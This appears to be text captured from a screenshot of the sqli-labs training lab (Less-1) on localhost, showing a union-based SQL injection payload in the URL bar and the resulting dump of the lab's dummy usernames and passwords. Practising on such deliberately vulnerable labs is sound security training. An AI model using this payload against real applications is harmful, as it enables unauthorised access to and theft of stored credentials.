 127.0.0.1/sqli-labs-master/Less-1/?id=-1%27%20union%20select%201,group_concat(username),group_concat(password)%20from%20security.users%20--+
YouTube 地图 翻译 资讯 SwitchyOmega_C... Blog Ttoc's blog ChatGPT - Poe
Welcome Dhakkan
Your Login name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4
Your Password:Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4
SQLI DUMB SERIES-1